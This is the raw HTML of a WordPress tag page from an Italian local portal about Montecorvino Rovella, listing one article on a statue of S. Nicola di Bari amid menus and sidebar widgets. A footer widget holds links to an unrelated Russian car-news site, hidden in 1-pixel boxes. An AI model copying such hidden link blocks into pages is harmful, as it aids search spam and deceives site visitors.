            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.montecorvino.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montecorvino.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alfredo D&#8217;Arminio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Alfredo D&#8217;Arminio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/06/11/la-statua-di-s-nicola-di-bari-di-nuvola/"  rel="bookmark" class="td-image-wrap " title="La statua di S. Nicola di Bari di Nuvola" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="La statua di S. Nicola di Bari di Nuvola" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/06/Chiesa-San-Nicola-_nuvola_7.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/06/11/la-statua-di-s-nicola-di-bari-di-nuvola/"  rel="bookmark" title="La statua di S. Nicola di Bari di Nuvola">La statua di S. Nicola di Bari di Nuvola</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montecorvino.it/author/jeff/">Montecorvino.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T08:47:03+02:00" >11 Giugno 2021</time></span>                <span class="td-module-comments"><a href="https://www.montecorvino.it/2021/06/11/la-statua-di-s-nicola-di-bari-di-nuvola/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_14 widget block-5 widget_block"></aside><aside id="block-4" class="td_block_template_14 widget block-4 widget_block">
<h2 class="wp-block-heading">CERCA IN TUTTO IL SITO</h2>
</aside><aside id="block-3" class="td_block_template_14 widget block-3 widget_block widget_search"><form role="search" method="get" action="https://www.montecorvino.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "376";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "126";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2025/12/04/i-lavatoi-pubblici-2/"  rel="bookmark" class="td-image-wrap " title="I LAVATOI PUBBLICI" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I LAVATOI PUBBLICI" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2025/12/589645567_4090341141278136_4583708559947166295_n.jpg?resize=100%2C70&ssl=1?v=1764836980"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2025/12/04/i-lavatoi-pubblici-2/"  rel="bookmark" title="I LAVATOI PUBBLICI">I LAVATOI PUBBLICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T09:30:02+01:00" >4 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2025/11/24/elezioni-regionali-in-campania-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="ELEZIONI REGIONALI IN CAMPANIA 2025 &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ELEZIONI REGIONALI IN CAMPANIA 2025 &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2025/11/banner-elezioni-2025-copia.jpg?resize=100%2C70&ssl=1?v=1764056887"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2025/11/24/elezioni-regionali-in-campania-montecorvino-rovella/"  rel="bookmark" title="ELEZIONI REGIONALI IN CAMPANIA 2025 &#8211; Montecorvino Rovella">ELEZIONI REGIONALI IN CAMPANIA 2025 &#8211; Montecorvino Rovella</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:00:07+01:00" >24 Novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2025/11/23/s-martino-nel-medioevo-mulini-e-macine/"  rel="bookmark" class="td-image-wrap " title="S. Martino nel Medioevo: Mulini e Macine" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="S. Martino nel Medioevo: Mulini e Macine" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2025/11/Sam-Martino-Mulino-e-Macine-3.jpg?resize=100%2C70&ssl=1?v=1763924010"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2025/11/23/s-martino-nel-medioevo-mulini-e-macine/"  rel="bookmark" title="S. Martino nel Medioevo: Mulini e Macine">S. Martino nel Medioevo: Mulini e Macine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-23T20:02:57+01:00" >23 Novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "376";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "126";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" class="td-image-wrap " title="SAGRA DELLA BRACIOLA: LE FOTO" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SAGRA DELLA BRACIOLA: LE FOTO" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/IMG_0061.jpg?resize=100%2C70&ssl=1?v=1621117025"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" title="SAGRA DELLA BRACIOLA: LE FOTO">SAGRA DELLA BRACIOLA: LE FOTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-31T19:28:59+02:00" >31 Agosto 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" class="td-image-wrap " title="FOTO FESTA DEI GIOVANI 2019" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO FESTA DEI GIOVANI 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2019/09/DSC_0365.jpg?resize=100%2C70&ssl=1?v=1621116337"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" title="FOTO FESTA DEI GIOVANI 2019">FOTO FESTA DEI GIOVANI 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T15:38:09+02:00" >28 Agosto 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" class="td-image-wrap " title="Foto Sagra della Braciola 2018" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Foto Sagra della Braciola 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2018/09/Sagra_braciola_2018-24_lun-029-600x400.jpg?resize=100%2C70&ssl=1?v=1621116443"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" title="Foto Sagra della Braciola 2018">Foto Sagra della Braciola 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-01T11:36:12+02:00" >1 Settembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_14 widget widget_block"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="business" value="CL8J3KL8M42A4" />
<input type="hidden" name="no_recurring" value="0" />
<input type="hidden" name="item_name" value="contribuirai a far crescere il portale, ti ringraziamo per la tua donazione" />
<input type="hidden" name="currency_code" value="EUR" />
<input type="image" src="https://www.paypalobjects.com/it_IT/IT/i/btn/btn_donate_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Fai una donazione con il pulsante PayPal" />
<img decoding="async" alt="" border="0" src="https://www.paypal.com/it_IT/i/scr/pixel.gif" width="1" height="1" />
</form>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORIE POPOLARI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montecorvino.it/category/notize/"><span class="td-cat-name">Notizie</span><span class="td-cat-no">122</span></a></li><li><a href="https://www.montecorvino.it/category/foto/"><span class="td-cat-name">Foto</span><span class="td-cat-no">82</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/storia/"><span class="td-cat-name">storia</span><span class="td-cat-no">75</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/"><span class="td-cat-name">MONTECORVINO ROVELLA</span><span class="td-cat-no">62</span></a></li><li><a href="https://www.montecorvino.it/category/eventi-e-manifestazioni/"><span class="td-cat-name">EVENTI</span><span class="td-cat-no">44</span></a></li><li><a href="https://www.montecorvino.it/category/frazioni/"><span class="td-cat-name">FRAZIONI</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.montecorvino.it/category/foto/ultime-foto/"><span class="td-cat-name">ULTIME FOTO</span><span class="td-cat-no">34</span></a></li><li><a href="https://www.montecorvino.it/category/luoghi/"><span class="td-cat-name">LUOGHI</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/chiese/"><span class="td-cat-name">Chiese</span><span class="td-cat-no">31</span></a></li></ul></div>                <aside class="widget_text td_block_template_14 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mercedes-maybach-gls-600-2025-goda/">Mercedes Maybach GLS 600</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/cadillac-escalade-iq-2026-goda/">Cadillac Escalade IQ 2026</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montecorvino.it/"><img loading="lazy" class="td-retina-data" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" data-retina="https://www.montecorvino.it/wp-content/uploads/2021/05/logo.png" alt="" title=""   width="400" height="79" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div><div class="footer-email-wrap">Contattaci: <a href="mailto:montecorvino@gmail.com">montecorvino@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
